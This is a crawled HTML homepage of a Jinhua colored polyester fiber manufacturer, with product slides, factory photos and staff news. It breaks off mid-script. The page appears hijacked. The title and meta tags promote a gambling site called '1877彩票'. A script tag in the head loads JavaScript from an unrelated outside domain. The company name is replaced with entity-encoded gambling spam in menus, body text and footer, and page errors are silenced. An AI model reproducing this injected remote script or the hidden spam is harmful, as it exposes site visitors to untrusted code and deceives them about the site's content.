

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.cn-yaou.com/
body_size: 12688
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/fff035ad/23/07/9edf680b61a457629772427c2c4c3a49aac754bf.png"/>
    <title>1877彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="1877彩票网,1877彩票"/>
    <meta name="description" content="1877cc最新版本更新内容官方网站为您提供1877彩票(1877.bet)最新版本APP下载注册、1877彩票用户登录、1877.cc会员中心在线入口、1877彩票购彩邀请码、1877彩票线路导航、1877bet玄武版购彩大厅。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/kaet3uin/t/1/assets/style.css?v=1689210696">
    <link rel="stylesheet" href="//cdn.myxypt.com/kaet3uin/t/1/assets/app.css?v=1689148830">
    <link rel="stylesheet" href="//cdn.myxypt.com/kaet3uin/t/1/assets/main.css?v=1689148864">
    <link rel="stylesheet" href="//cdn.myxypt.com/kaet3uin/t/1/assets/media.css?v=1689210407">
    
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    
    
    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://cn-yaou.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/kaet3uin/t/1/assets/app.js?v=1677728764"></script>
<!--{* 第三方JS代码 *}-->

    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-pyfrkp3mjrnxx1gn';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://cn-yaou.com/">1877彩票</a></h1>
<!--[if lt IE 10]>
<div   id="qs4hny8jk50w"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->


<div   id="qs4hny8jk50w"    class="xymob-head visible-sm visible-xs">
    <div   id="qs4hny8jk50w"    class="xymob-head-box">
        <div   id="qs4hny8jk50w"    class="xymob-logo">
            <div><a href="http://cn-yaou.com/"><img src="//cdn.myxypt.com/fff035ad/23/07/9edf680b61a457629772427c2c4c3a49aac754bf.png" /></a></div>
        </div>
        <div   id="qs4hny8jk50w"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="qs4hny8jk50w"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="qs4hny8jk50w"    class="xymob-menu">
        <div   id="qs4hny8jk50w"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="http://cn-yaou.com/about_About/" >&#49;&#56;&#55;&#55;&#24425;&#31080;</a>
                                                                                <div   id="qs4hny8jk50w"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://cn-yaou.com/about_About/gsjj9f6.html" >公司简介</a></li>
                                                <li><a href="/case/1/" >企业文化</a></li>
                                                <li><a href="/case/2/" >厂房环境</a></li>
                                                <li><a href="/case/3/" >专利证书</a></li>
                                                <li><a href="/case/4/" >党支部荣誉</a></li>
                                                <li><a href="/case/5" >体系认证</a></li>
                                                <li><a href="/case/6/" >品质管理</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://cn-yaou.com/product/" >产品展示</a>
                                                                                <div   id="qs4hny8jk50w"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://cn-yaou.com/product/1/" >有色涤纶短纤</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://cn-yaou.com/news/" >新闻中心</a>
                                                                                <div   id="qs4hny8jk50w"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li><a href="http://cn-yaou.com/news/1/" >公司新闻</a></li>
                                                <li><a href="http://cn-yaou.com/news/2/" >行业资讯</a></li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="http://cn-yaou.com/about_Contact1/lxwm3ce.html" >联系我们</a>
                                                                                                                    </li>
                
            </ul>
            
        </div>
    </div>

    <div   id="qs4hny8jk50w"    class="xymob-search">
        <div   id="qs4hny8jk50w"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="qs4hny8jk50w"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://cn-yaou.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="qs4hny8jk50w"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://cn-yaou.com/search.php?wd=%E6%9C%89%E8%89%B2%E5%8C%96%E7%BA%A4">有色化纤</a><a href="http://cn-yaou.com/search.php?wd=%E6%9C%89%E8%89%B2%E7%BA%A4%E7%BB%B4">有色纤维</a><a href="http://cn-yaou.com/search.php?wd=%E5%86%8D%E7%94%9F%E6%B6%A4%E7%BA%B6">再生涤纶</a>
        </div>
    </div>
</div>
<!--{* pc 头部 *}-->
<div   id="qs4hny8jk50w"    class="top_head hidden-xs hidden-sm">
    <div   id="qs4hny8jk50w"    class="max1550 flex">
        <div   id="qs4hny8jk50w"    class="logo">
            <a href="http://cn-yaou.com/"><img alt="有色化纤" src="//cdn.myxypt.com/fff035ad/23/07/9edf680b61a457629772427c2c4c3a49aac754bf.png" /></a>
        </div>

        <!-- 导航 -->
        

<ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="http://cn-yaou.com/about_about/" >&#49;&#56;&#55;&#55;&#24425;&#31080;</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://cn-yaou.com/about_About/gsjj9f6.html" >公司简介</a>
            </li>
                        <li><a href="/case/1/" >企业文化</a>
            </li>
                        <li><a href="/case/2/" >厂房环境</a>
            </li>
                        <li><a href="/case/3/" >专利证书</a>
            </li>
                        <li><a href="/case/4/" >党支部荣誉</a>
            </li>
                        <li><a href="/case/5" >体系认证</a>
            </li>
                        <li><a href="/case/6/" >品质管理</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://cn-yaou.com/product/" >产品展示</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://cn-yaou.com/product/1/" >有色涤纶短纤</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://cn-yaou.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://cn-yaou.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://cn-yaou.com/news/2/" >行业资讯</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="http://cn-yaou.com/about_contact/" >联系我们</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://cn-yaou.com/about_Contact/lxc2e.html" >联系我们</a>
            </li>
                    </ul>
                            </li>
    </ul>






<div   id="qs4hny8jk50w"    class="yyqh">
<p></p>
</div>



        <div   id="qs4hny8jk50w"    class="top_ss">
            <div   id="qs4hny8jk50w"    class="ss_btn"></div>
            <form method="get" name="formsearch" class="ss-search clearfix" id="formsearch" action="http://cn-yaou.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                <input type="submit" id="s_btn" value="" />
            </form>
        </div>

    </div>
</div>

<script>
    $(".ss_btn").click(function() {
        $(".ss-search").slideToggle();
    })
</script>

<!--{* carousel *}-->
<!-- banner -->
<section class="pageBanner fix">
    <div   id="qs4hny8jk50w"    class="index-banner">
        <div   id="qs4hny8jk50w"    class="banner_list">
            <div   id="qs4hny8jk50w"    class="swiper-wrapper">
                                <div   id="qs4hny8jk50w"    class="swiper-slide" data-swiper-autoplay="8000">
                    <div   id="qs4hny8jk50w"    class="slide-img">
                        <a href=""><img src="//cdn.myxypt.com/fff035ad/23/07/73e01744daecec5687345eca11c4c887fbcfec85.jpg" alt="" /></a>
                    </div>
                </div>
                                <div   id="qs4hny8jk50w"    class="swiper-slide" data-swiper-autoplay="8000">
                    <div   id="qs4hny8jk50w"    class="slide-img">
                        <a href=""><img src="//cdn.myxypt.com/fff035ad/23/07/c98da5f8dbe89ce361d7ae2866dc8dda45157871.jpg" alt="" /></a>
                    </div>
                </div>
                            </div>
        </div>
        <div   id="qs4hny8jk50w"    class="anniu fix">
            <div   id="qs4hny8jk50w"    class="swiper-button-prev banner-button-prev"></div>
            <div   id="qs4hny8jk50w"    class="scroll-1"></div>
            <div   id="qs4hny8jk50w"    class="swiper-button-next banner-button-next"></div>
        </div>
    </div>
</section>

<section class="pageCase fix">
    <div   id="qs4hny8jk50w"    class="index-case ab fix paralasic" data-paralasic="0.3">
        <div   id="qs4hny8jk50w"    class="index-case-l wow fadeInLeft">
            <div   id="qs4hny8jk50w"    class="i-title">
                <h2>有色涤纶短纤</h2><span></span>
                <p>用于制作各种服装，如衬衫、裙子、裤子等。由于其强度和耐磨性的特点，这些衣物可以经受长时间的使用和洗涤而不容易变形和磨损。</p>
                <a href="http://cn-yaou.com/product/" class="ab"><span>了解更多</span></a>
            </div>
        </div>

        <div   id="qs4hny8jk50w"    class="index-case-r wow fadeInRight">
            <div   id="qs4hny8jk50w"    class="case_list">
                <div   id="qs4hny8jk50w"    class="swiper-container">
                    <div   id="qs4hny8jk50w"    class="swiper-wrapper">
                                                <div   id="qs4hny8jk50w"    class="swiper-slide col04">
                            <div   id="qs4hny8jk50w"    class="name">
                                <a href="/product/731.html">
                                    <h2>玫红</h2>
                                    <p></p>
                                </a>
                            </div>
                            <div   id="qs4hny8jk50w"    class="pic">
                                <a href="/product/731.html"
                                    class="al02 com-img"><img src="//cdn.myxypt.com/fff035ad/23/07/200a9d529296c6304c105fe976270a021ee08f1e.jpg" alt="玫红"></a>
                               
                            </div>
                        </div>
                                                <div   id="qs4hny8jk50w"    class="swiper-slide col04">
                            <div   id="qs4hny8jk50w"    class="name">
                                <a href="/product/730.html">
                                    <h2>宝蓝</h2>
                                    <p></p>
                                </a>
                            </div>
                            <div   id="qs4hny8jk50w"    class="pic">
                                <a href="/product/730.html"
                                    class="al02 com-img"><img src="//cdn.myxypt.com/fff035ad/23/07/678d6cce6f7a8d8286c01a24f0bc1ceadfd4753f.jpg" alt="宝蓝"></a>
                               
                            </div>
                        </div>
                                                <div   id="qs4hny8jk50w"    class="swiper-slide col04">
                            <div   id="qs4hny8jk50w"    class="name">
                                <a href="/product/733.html">
                                    <h2>果绿</h2>
                                    <p></p>
                                </a>
                            </div>
                            <div   id="qs4hny8jk50w"    class="pic">
                                <a href="/product/733.html"
                                    class="al02 com-img"><img src="//cdn.myxypt.com/fff035ad/23/07/bf524e026e2a74bdc758f9150638c6f50ab5e6b9.jpg" alt="果绿"></a>
                               
                            </div>
                        </div>
                                                <div   id="qs4hny8jk50w"    class="swiper-slide col04">
                            <div   id="qs4hny8jk50w"    class="name">
                                <a href="/product/736.html">
                                    <h2>鹅黄</h2>
                                    <p></p>
                                </a>
                            </div>
                            <div   id="qs4hny8jk50w"    class="pic">
                                <a href="/product/736.html"
                                    class="al02 com-img"><img src="//cdn.myxypt.com/fff035ad/23/07/78095e015fccc3c92f3362476e5cd23ed6696abb.jpg" alt="鹅黄"></a>
                               
                            </div>
                        </div>
                                                <div   id="qs4hny8jk50w"    class="swiper-slide col04">
                            <div   id="qs4hny8jk50w"    class="name">
                                <a href="/product/732.html">
                                    <h2>金黄</h2>
                                    <p></p>
                                </a>
                            </div>
                            <div   id="qs4hny8jk50w"    class="pic">
                                <a href="/product/732.html"
                                    class="al02 com-img"><img src="//cdn.myxypt.com/fff035ad/23/07/aa0da8fd121ea13638e7082b2062994b1635f380.jpg" alt="金黄"></a>
                               
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div   id="qs4hny8jk50w"    class="anniu-2">
                    <div   id="qs4hny8jk50w"    class="swiper-pagination case-pagination ab"></div>
                    <div   id="qs4hny8jk50w"    class="swiper-button-next case-button-next"></div>
                    <div   id="qs4hny8jk50w"    class="swiper-button-prev case-button-prev"></div>
                </div>
            </div>
        </div>
    </div>
</section>


<section class="pageProduct fix">
    <div   id="qs4hny8jk50w"    class="index-product">
        <div   id="qs4hny8jk50w"    class="product-title">
            <h2>厂房环境</h2><span></span>
            <p class="hidden-sm hidden-xs">&#49;&#56;&#55;&#55;&#24425;&#31080;公司目前拥有三条先进的化纤生产线，年生产能力达30000余吨</p>
            <p class="visible-xs visible-sm">公司目前拥有三条先进的化纤生产线，<br>年生产能力达30000余吨</p>
        </div>
        <div   id="qs4hny8jk50w"    class="product_list fix">
            <div   id="qs4hny8jk50w"    class="swiper-wrapper">
                                <div   id="qs4hny8jk50w"    class="swiper-slide">
                    <div   id="qs4hny8jk50w"    class="product_pic"><img src="//cdn.myxypt.com/fff035ad/23/07/01b9b4a982c6d5a81df0c330539b84d61c15ec7c.jpg" alt="公司远景"></div>
                    <div   id="qs4hny8jk50w"    class="apply_title wow fadeInUp">
                        <h2>公司远景</h2>
                        <p></p>
                        <div   id="qs4hny8jk50w"    class="i-title"><a href="" class="ab"><span>了解更多</span></a></div>
                    </div>
                </div>
                                <div   id="qs4hny8jk50w"    class="swiper-slide">
                    <div   id="qs4hny8jk50w"    class="product_pic"><img src="//cdn.myxypt.com/fff035ad/23/07/af7d8c0cb5cb5811cf4127ba89722f9074aa3338.jpg" alt="员工餐厅"></div>
                    <div   id="qs4hny8jk50w"    class="apply_title wow fadeInUp">
                        <h2>员工餐厅</h2>
                        <p></p>
                        <div   id="qs4hny8jk50w"    class="i-title"><a href="" class="ab"><span>了解更多</span></a></div>
                    </div>
                </div>
                                <div   id="qs4hny8jk50w"    class="swiper-slide">
                    <div   id="qs4hny8jk50w"    class="product_pic"><img src="//cdn.myxypt.com/fff035ad/23/07/4cd38eb948a491114d2fcd73b6883e2532c24b95.jpg" alt="车间巡礼"></div>
                    <div   id="qs4hny8jk50w"    class="apply_title wow fadeInUp">
                        <h2>车间巡礼</h2>
                        <p></p>
                        <div   id="qs4hny8jk50w"    class="i-title"><a href="" class="ab"><span>了解更多</span></a></div>
                    </div>
                </div>
                                <div   id="qs4hny8jk50w"    class="swiper-slide">
                    <div   id="qs4hny8jk50w"    class="product_pic"><img src="//cdn.myxypt.com/fff035ad/23/07/a74623428e8651325d6c959aca3991cd91784145.jpg" alt="公司大门"></div>
                    <div   id="qs4hny8jk50w"    class="apply_title wow fadeInUp">
                        <h2>公司大门</h2>
                        <p></p>
                        <div   id="qs4hny8jk50w"    class="i-title"><a href="" class="ab"><span>了解更多</span></a></div>
                    </div>
                </div>
                            </div>
            <div   id="qs4hny8jk50w"    class="anniu-1 fix">
                <div   id="qs4hny8jk50w"    class="swiper-pagination product-pagination ab"></div>
                <div   id="qs4hny8jk50w"    class="swiper-button-prev product-button-prev"></div>
                <div   id="qs4hny8jk50w"    class="swiper-button-next product-button-next"></div>
            </div>
        </div>
    </div>
</section>


<section class="pageAbout fix">
    <div   id="qs4hny8jk50w"    class="index-about fix ab">
        <div   id="qs4hny8jk50w"    class="index-about-l wow fadeInLeft">
            <div   id="qs4hny8jk50w"    class="i-title">
                <h2>关于我们</h2><span></span>
                <div   id="qs4hny8jk50w"    class="spxpp"><p>&nbsp; &nbsp; &nbsp; &nbsp; &#49;&#56;&#55;&#55;&#24425;&#31080;成立于1995年1月，注册资金1480万元，现有员工200多人。公司位于金华市秋滨工业城，总占地面积达30000平方米，地理位置优越，交通便捷。</p></div>
                <a href="http://cn-yaou.com/about/" class="ab"><span>了解更多</span></a>
            </div>
            <div   id="qs4hny8jk50w"    class="year ab fix">
                <dl>
                    <dt><strong class="value01">1995</strong></dt>
                    <dd>公司成立于</dd>
                </dl>
                <dl>
                    <dt><strong class="value02">30000</strong></dt>
                    <dd>总占地面积（平方米)</dd>
                </dl>
                <dl>
                    <dt><strong class="value03">200</strong><span>+</span></dt>
                    <dd>员工人数</dd>
                </dl>
            </div>
        </div>
        <div   id="qs4hny8jk50w"    class="index-about-r">
            <h1 class="en">hengxing</h1>
            <div   id="qs4hny8jk50w"    class="about-pic wow fadeInRight"><img alt="关于我们" src="//cdn.myxypt.com/fff035ad/23/07/9b201c4d971a456cc575282a8406f1862f0bb74d.jpg">
            </div>
            <div   id="qs4hny8jk50w"    class="cs_bj wow fadeInRight" data-wow-delay=".2s"></div>
        </div>
    </div>
</section>


<section class="pageNews fix">
    <div   id="qs4hny8jk50w"    class="index-new footer">
        <div   id="qs4hny8jk50w"    class="i-title ab">
            <h2>新闻中心</h2><a href="http://cn-yaou.com/news/" class="ab"><span>了解更多</span></a>
        </div>
        <ul class="row-1 clearfix fix wow fadeInUp">
                        <li class="col01">
                <div   id="qs4hny8jk50w"    class="pic">
                    <a
                        href="http://cn-yaou.com/news/838.html"><img src="//cdn.myxypt.com/fff035ad/25/03/33037cb4ea81edc1f4b5402ef73b388a3ed379e5.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="茶韵匠心绽芳华 | 公司举办&quot;三八&quot;妇女节主题庆祝活动"></a>
                </div>
                <div   id="qs4hny8jk50w"    class="main">
                    <a href="http://cn-yaou.com/news/838.html">
                        <div   id="qs4hny8jk50w"    class="name">茶韵匠心绽芳华 | 公司举办&quot;三八&quot;妇女节主题庆祝活动</div>
                        <div   id="qs4hny8jk50w"    class="infor">   阳春三月，芳华灼灼。在第115个&amp;quot;三八&amp;quot;国际劳动妇女节来临之际，为展现新时代女性风采，营造温馨和谐的企业文化氛围，公司特别策划&amp;quot;茶韵匠心·绽放芳华&amp;quot;主题庆祝活动，通过形式多样的节日安排，向全体女员工传递诚挚关怀。【匠心手作 茶香沁心】   3月6日上午，行政部门女员工齐聚金磐数字经济园内&amp;quot;微茶时光&amp;quot;体验馆，茶香袅袅，在老师的指导下，缝制布艺手工：柿柿如意，茶席间不时响起惊叹与欢笑，独具匠心的柿子在指尖诞生。【温情传递 礼赠芳华】   针对生产一线女职工的工作特性，公司精心准备实用贴心的洗护礼袋，将于明天3月7日发放到每位坚守岗位的巾帼奋斗者手中，让节日礼物给繁忙的生产线平添一丝温馨气息。   差异化设计的节日方案，既体现了公司对女性员工的人文关怀，也展现了新时代职场女性刚柔并济的特质。未来将持续创新员工关怀形式，让企业文化真正成为凝聚人心的温暖力量。   值此佳节之际，让我们向所有在各自岗位上绽放光彩的巾帼们致以最诚挚的祝福：愿每位女性都能在工作中收获成长，在生活中遇见美好，以自信优雅的姿态书写属于自己的时代芳华！</div>
                        <div   id="qs4hny8jk50w"    class="n_more ab"><time>2025-03-06</time><span>了解更多></span></div>
                    </a>
                </div>
            </li>
                        <li class="col01">
                <div   id="qs4hny8jk50w"    class="pic">
                    <a
                        href="http://cn-yaou.com/news/833.html"><img src="//cdn.myxypt.com/fff035ad/24/12/58c90e4e6087df45a35c2d17eb7c5e41e1e3e9a2.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="心肺复苏（CPR）及自动体外除颤器（AED）操作培训"></a>
                </div>
                <div   id="qs4hny8jk50w"    class="main">
                    <a href="http://cn-yaou.com/news/833.html">
                        <div   id="qs4hny8jk50w"    class="name">心肺复苏（CPR）及自动体外除颤器（AED）操作培训</div>
                        <div   id="qs4hny8jk50w"    class="infor">   为了提升员工在面对突发心脏骤停事件时的应急处置能力和自救互救技能，公司于2024年12月12日8:00，在一楼培训室举行了心肺复苏（CPR）及自动体外除颤器（AED）操作培训。此次共有来自各部门的30名员工代表参加了学习、培训。增强急救意识，掌握生命救援技能   本次培训邀请了金华市小脚丫公益基金会008老师 ，通过理论讲解、示范教学、现场模拟以及实际操作相结合的方式，生动地向学员们传授了心肺复苏和AED使用的相关知识与技巧。重点内容涵盖了急救常识、心肺复苏的基本流程、心脏骤停的判断要点。实操演练，确保每位学员都能“敢救、会救、能救”   在实操环节中，参训人员进行了仿真模拟练习，根据培训的动作要领，及时纠正错误，确保每位学员都能够熟练掌握正确的急救方法。一名参与培训的员工表示：“眼睛看着好像是学会了，但实际上手操作还是和想象的不同，只有亲自尝试了才能真正理解每个步骤的重要性。”持续推广，普及急救知识   公司一直致力于提高全体员工的安全意识和应急处理能力，将急救知识普及到每一位职工，做到“人人学急救、人人会急救”。这不仅有助于构建一个更加安全的工作环境，也为公司的长远发展提供了...</div>
                        <div   id="qs4hny8jk50w"    class="n_more ab"><time>2024-12-12</time><span>了解更多></span></div>
                    </a>
                </div>
            </li>
                        <li class="col01">
                <div   id="qs4hny8jk50w"    class="pic">
                    <a
                        href="http://cn-yaou.com/news/830.html"><img src="//cdn.myxypt.com/fff035ad/24/11/df51d4da74c247d628b86aa94b128e9f1074e6bf.jpg?x-oss-process=image/resize,m_lfit,h_600,w_600" alt="全民消防 生命至上 ——记参加开发区第六届微型消防站大比武"></a>
                </div>
                <div   id="qs4hny8jk50w"    class="main">
                    <a href="http://cn-yaou.com/news/830.html">
                        <div   id="qs4hny8jk50w"    class="name">全民消防 生命至上 ——记参加开发区第六届微型消防站大比武</div>
                        <div   id="qs4hny8jk50w"    class="infor">   金华经济技术开发区第六届微型消防站技能大比武，共有171支重点单位、村（社）、工业园等微型消防站，513名队员参加比赛。我公司选派方洪文担任领队，带领义务消防队（技改组胡锦建、倪挺、陈石杨三名队员）参加比赛，经过3天如火如荼的预赛，突破重重困难，以小组第一的成绩杀入决赛。   11月20日决赛现场，在100米疏散灭火救援操、90米闯关答题灭火操、60米三盘水带连接操三项比赛中，他们健步如飞、动作自然流畅，答题时沉稳斟酌，配合默契，从他们的眼神中看出了不断挑战自我、战胜自我、超越自我的坚定。   经过上午场和下午场的激烈角逐，队员们最终在超强竞争对手中脱颖而出，获得社会单位组第五名的好成绩，这和他们平日里艰苦训练是分不开的。据了解，为了这次比武现场发挥出好成绩，有两位参赛队员在带伤情况下，还做了大量的日常严苛训练，充分发扬了恒兴人披荆斩棘、永不言弃的团队协作精神。赛场上，选手们配合默契、动作迅速、展示了良好的消防技能和团队风采。   四天的技能大比武完美收官，消防安全工作是企业安全生产的重中之重，我们必须时刻保持警惕，不断学习、总结实践和理论经验，持续加强全体员工的消防安全意识，确保突...</div>
                        <div   id="qs4hny8jk50w"    class="n_more ab"><time>2024-11-21</time><span>了解更多></span></div>
                    </a>
                </div>
            </li>
                    </ul>
    </div>
</section>



<!--{* 友情链接 *}-->
<div   id="qs4hny8jk50w"    class="c-link hidden-xs hidden-sm">
    <div   id="qs4hny8jk50w"    class="max1550 con">
        <span class="button">友情链接：</span>
        <dd>
                                </dd>
    </div>
</div>


<!--{* 通栏 *}-->
<footer class="pageFooter fix">
  <div   id="qs4hny8jk50w"    class="footer fix">
    <div   id="qs4hny8jk50w"    class="foot_top fix">
      <div   id="qs4hny8jk50w"    class="foot_address l">
        <h2>联系方式</h2>
        <dl>
          <p>办公室：朱女士</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;电话：0579-82271109</p><p>经营部：缪女士</p><p>电话：0579-82271000</p><p>&#49;&#56;&#55;&#55;&#24425;&#31080;地址：金华市秋滨工业城双锦街2号</p><p><br/></p>
        </dl>
      </div>
      <div   id="qs4hny8jk50w"    class="foot_list r">

<ul class="foot_nav">
<li>
    <a href="http://cn-yaou.com/about_about/" >关于我们</a>
                <ul class="x-nav-menu">
                <dd><a href="http://cn-yaou.com/about_About/gsjj9f6.html" ><p>公司简介</p></a></dd>
                <dd><a href="/case/1/" ><p>企业文化</p></a></dd>
                <dd><a href="/case/2/" ><p>厂房环境</p></a></dd>
                <dd><a href="/case/3/" ><p>专利证书</p></a></dd>
                <dd><a href="/case/4/" ><p>党支部荣誉</p></a></dd>
                <dd><a href="/case/5" ><p>体系认证</p></a></dd>
                <dd><a href="/case/6/" ><p>品质管理</p></a></dd>
            </ul>
            </li>
<li>
    <a href="http://cn-yaou.com/news/" >新闻中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://cn-yaou.com/news/1/" ><p>公司新闻</p></a></dd>
                <dd><a href="http://cn-yaou.com/news/2/" ><p>行业资讯</p></a></dd>
            </ul>
            </li>
<li>
    <a href="http://cn-yaou.com/product/" >&#49;&#56;&#55;&#55;&#24425;&#31080;</a>
                <ul class="x-nav-menu">
                <dd><a href="http://cn-yaou.com/product/1/" ><p>有色涤纶短纤</p></a></dd>
            </ul>
            </li>
<li>
    <a href="http://cn-yaou.com/about_contact/" >联系我们</a>
                <ul class="x-nav-menu">
                <dd><a href="http://cn-yaou.com/about_Contact/lxc2e.html" ><p>联系我们</p></a></dd>
            </ul>
            </li>
</ul>
        
       
      </div>
    </div>
  </div>
</footer>


<!--{* 页脚 *}-->
<div   id="qs4hny8jk50w"    class="x-footer">
  <div   id="qs4hny8jk50w"    class="max1550 flex">

    <!--{* 版权 *}-->
    <div   id="qs4hny8jk50w"    class="x-copyright">
      Copyright © &#49;&#56;&#55;&#55;&#24425;&#31080; All rights reserved 备案号：
            主要从事于<a href="http://cn-yaou.com/search.php?wd=有色化纤">有色化纤</a>,<a href="http://cn-yaou.com/search.php?wd=有色纤维">有色纤维</a>,<a href="http://cn-yaou.com/search.php?wd=再生涤纶">再生涤纶</a>, 欢迎来电咨询！
            <div   id="qs4hny8jk50w"    class="ftt_seo">
                                <a href="http://cn-yaou.com/article/">热推信息</a> |
                                <a href="http://cn-yaou.com/region/">企业分站</a> |
                        <a href="http://cn-yaou.com/sitemap/">网站地图</a> |
        <a href="http://cn-yaou.com/rss.xml">RSS</a> |
        <a href="http://cn-yaou.com/sitemap.xml">XML</a>|

        <a href="http://cn-yaou.com/about_Honor/yyzz48d.html" target="_blank">营业执照</a>


        
        
      </div>
    </div>

    <div   id="qs4hny8jk50w"    class="x-power">
                  <span class="x-region">
                主营区域：
                                <a href="http://cn-yaou.com/shanxi/">山西</a>
                                <a href="http://cn-yaou.com/jiangsu/">江苏</a>
                                <a href="http://cn-yaou.com/zhejiang/">浙江</a>
                                <a href="http://cn-yaou.com/anhui/">安徽</a>
                                <a href="http://cn-yaou.com/jiangxi/">江西</a>
                            </span>
                  <span id="powered"></span>
            技术支持：
            
                        <a href="http://cn-yaou.com/disclaimer.html" target="_blank"> 免责声明</a>
    </div>

  </div>
</div>
  
  <!-- 手机页脚 -->
  <link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">
  
  <div   id="qs4hny8jk50w"    class="visible-xs">
    <div   id="qs4hny8jk50w"    class="footer3">
      <ul class="clearfix">
        <li><a href="http://cn-yaou.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
        <li><a href="tel: 0579-82271000" onclick="addRecord()"><i
          class="iconfont icon-phone"></i><span>电话</span></a></li>
        <li><a href="http://cn-yaou.com/about_Contact1/lxwm3ce.html"><i class="iconfont icon-contact"></i><span>联系</span></a>
        </li>
      </ul>
    </div>
  </div>
  
  
  <script>
    var control = '1'
    if (control == 1) {
      var powered = "Powered by  ";
      $("#powered").append(powered)
    }

    function addRecord() {
      var href = window.location.href;
      $.get('recode.php?href=' + href, function () {

      })
    }
  </script>
  
  <!-- 右侧客服 -->
  <!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                        <li><a href="//wpa.qq.com/msgrd?v=3&amp;uin=123456789&amp;site=qq&amp;menu=yes" target="_blank" style="background: #000000">
            <span class="icon-font icon-qq"></span>
            <span class="wz">业务咨询</span>
        </a></li>
                                <li><a href="//amos.alicdn.com/getcid.aw?v=3&s=1&charset=utf-8&uid=3535351&site=cntaobao" target="_blank" style="background: #000000">
            <span class="icon-font icon-wangwang"></span>
            <span class="wz">阿里旺旺</span>
        </a></li>
                        <li class="phone" style="background: #000000">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="qs4hny8jk50w"    class="tel-phone" style="background: #000000">
                0579-82271000
            </div>
        </li>
        <li><a href="http://cn-yaou.com/inquiry/" style="background: #000000">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: #000000">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="qs4hny8jk50w"    class="ewm-box">
                <div   id="qs4hny8jk50w"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/fff035ad/23/07/77ebeda1cb48d37b0b813e4732fc85b66f1e03ef.png" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: #000000">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = '#000000';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
